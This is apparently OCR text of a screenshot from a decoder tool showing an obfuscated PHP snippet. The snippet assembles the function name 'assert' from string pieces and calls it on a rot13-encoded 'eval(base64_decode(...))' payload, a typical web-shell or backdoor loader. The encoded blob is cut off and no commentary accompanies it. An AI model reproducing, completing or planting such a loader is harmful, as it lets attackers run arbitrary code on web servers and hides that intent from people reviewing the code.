
Decoded Output
download
<?
$strings
 = 
"as"
;
$strings
 .= 
"sert"
; 

@
$strings
(str_rot13(
'riny(onfr64_qrpbqr("nJL
tXTymp2I0XPEcLaLcXFO7VTIwnT8tWTyvqwftsFOyoUA
yVUftnJLbVJIgpUE5XPEsD09CF0ySJlWwoTyyoaEsL2u
yL2fvKFxcMTyyXPEsD09CF0ySJlWwoTyyoaEsL2uyL2f
vKFx7nJLbVJymp2I0XPEwK1fvFSEHHS9OD0ASHSEsD0u
OHyASIPWqXFy7nJLbpUWyM19gLKEwnPtvVF4uqFVfMzy
fMI9aMKEsL29hqTIhqUZbWS9GEIWJEIWoVyAQHxyDIS9
TFHkSGxSAEFWqXFxcrlEwZQ0vIIETYGtvB31yoUAyrlE
wZQ0vq2yhMT93pl0kZwHkVwg9sJIfp2I7WTZjCFEwK1f
vFSEHHS9OD0ASHSEsD0uOHyASIPWqB31cMvuzqJ5wqTy
ioy9yrTymqUZbVzA1pzksnJ5cqPVcXKfxLmR9L3IloS9
cozy0XPWbqUEjBv8inJggMayyqKWhLJ1xnaZhpaHiM2I
0YaObpQ9xCFVhqKWfMJ5wo2EyXPEsH0IFIxIFJlWGEIW
JEIWsGxSAEFWqYvEsH0IFIxIFJlWFEISIEIAHK1IFFFW
qXF4vWaH9Vv51pzkyozAiMTHbWS9GEIWJEIWoVxuHISO
sIIASHy9OE0IBIPWqXF4vWzZ9Vv4xLmNhVvMcCGRznKN
9Vv4xK1ASHyMSHyfvHxIAG1ESK0SRESVvKF4vWzt9Vv5
gMQHbVwOuAJMvMTHmBTLkLGSxLwuzZzZ2LJSwLJAuBGu
yAGqyVv4xK1ASHyMSHyfvH0IFIxIFK05OGHHvKF4xK1A